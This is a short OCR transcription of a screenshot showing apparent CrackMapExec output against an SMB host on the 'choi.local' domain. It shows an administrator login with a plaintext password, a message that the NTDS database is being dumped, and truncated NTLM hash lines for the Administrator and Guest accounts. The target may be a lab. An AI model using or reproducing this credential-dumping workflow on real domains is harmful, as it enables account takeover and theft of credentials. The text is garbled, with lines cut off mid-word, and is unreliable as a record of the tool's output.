
(SMBv1:

True)                                                                                                                                                 

SMB         192.168.40.150  44
[+] choi.local\administrator:Password123! 
SMB         192.168.40.150  44
[+] Dumping the NTDS, t
go grab a redbull...   
SMB         192.168.40.150  44
Administrator:500:aad3b
:2b576acbe6bcfda7294d6b
SMB         192.168.40.150  44
Guest:501:aad3b435b5140